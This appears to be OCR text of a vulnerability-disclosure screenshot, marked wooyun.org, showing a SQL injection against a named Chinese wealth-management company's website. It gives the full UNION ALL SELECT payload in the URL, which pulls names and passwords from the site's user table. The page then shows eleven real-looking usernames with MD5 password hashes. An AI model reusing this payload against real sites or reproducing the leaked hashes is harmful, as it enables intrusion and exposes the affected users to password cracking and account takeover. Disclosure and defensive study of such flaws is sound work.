 www.jinyongbofa.com/index.php/Industry/index/cid/1) UNION ALL SELECT NULL,NULL,concat(user_name,' ',user_pwd),NULL,NULL FROM tp_web_user order by id  -- s
百度 <Ctrl+K>
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://www.jinyongbofa.com/index.php/Industry/index/cid/1) UNION ALL SELECT NULL,NULL,concat(user_name,' ',user_pwd),NULL,NULL FROM tp_web_user order by id  -- s
Split URL
Execute
Enable Post data Enable Referrer
金湧博发
JINYONGBOFA
服务热线：4006-570-826 分享到：
首页 公司介绍 新闻动态 公司掠影 理财产品 招贤纳士 联系我们
我们的优势
最丰富的产品、最稳健的投资、最专业的团队、最严格的风控
公司介绍 >
合作伙伴
安全保障 >
理财产品
投资技巧
公司掠影
新闻动态 >
招贤纳士
联系我们
lishiwen 5416d7cd6ef195a0f7622a9c56b55e84 1970-01-01 08:00:00
pingsxf 8a1d1dc496764cb581e38c07dfa1711f 1970-01-01 08:00:00
hxl220 a7bd855bf18704172f4f2cec9af10958 1970-01-01 08:00:00
leon12 a54e0927261ab51b753e6a000a3d4f9a 1970-01-01 08:00:00
guiling b8ac54abb05ebb47e6250bb65ece726c 1970-01-01 08:00:00
jie0247 1e0527cf1b4413bbfd65fd2ca37eff19 1970-01-01 08:00:00
lilingkl 2ade545ce0839983cdc256b5bc8d03c3 1970-01-01 08:00:00
linyan 7e83814b0db143c615453e6010001edb 1970-01-01 08:00:00
198888 69a80057cd922b741c132d9ffd8b5582 1970-01-01 08:00:00
cny645 b6a4283027db08d2a5716047ea86019a 1970-01-01 08:00:00
zengwei 12a0232975c8d6257a793472fd5bc771 1970-01-01 08:00:00
www.wooyun.org